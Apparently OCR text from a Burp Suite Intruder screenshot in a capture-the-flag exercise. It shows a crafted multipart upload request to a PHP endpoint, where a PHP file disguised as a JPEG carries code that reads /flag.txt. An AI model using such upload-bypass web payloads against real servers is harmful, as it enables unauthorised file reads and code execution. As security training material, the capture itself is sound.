 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://119.233.150.205:57965 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /upload.php HTTP/1.1
2 Host: 119.233.150.205:57965
3 Content-Length: 187
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjEj87bAg7thjeJvK
6 Accept: */*
7 Origin: http://119.233.150.205:57965
8 Referer: http://119.233.150.205:57965/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryjEj87bAg7thjeJvK
14 Content-Disposition: form-data; name="file"; filename="4.php"
15 Content-Type: image/jpeg
16
17 <?= file_get_contents("/flag.txt"); ?>
18 ------WebKitFormBoundaryjEj87bAg7thjeJvK--
19
搜索 0高亮 清空
0 个payload 位置? 长度:688